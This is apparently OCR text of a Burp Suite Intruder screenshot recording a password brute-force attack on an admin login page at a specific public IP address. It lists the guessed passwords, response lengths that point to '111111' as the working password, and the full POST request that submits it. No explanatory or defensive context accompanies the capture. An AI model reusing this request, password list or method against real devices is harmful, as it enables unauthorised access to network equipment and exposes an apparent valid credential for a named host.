 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
26 111111 200 738
1141 111111 200 738
3015 111111 200 738
0 200 657 baseline request
1 qazxswedc 200 657
2 qaz#@!321 200 657
3 123qwe!@# 200 657
4 !@#qweasd 200 657
5 !@#qweasdzxc 200 657
6 zxcasdqwe!@# 200 657
7 qwe123123 200 657
8 qazxswedc!@# 200 657
Request Response
Raw Params Headers Hex
POST /sys_admin/logpost.gch HTTP/1.1
Host: 210.21.223.40
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://210.21.223.40/index.gch
Cookie: langchoice=EN
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
usertype=1&userpassword=111111
? < + > Type a search term 0 matches
3837 of 147285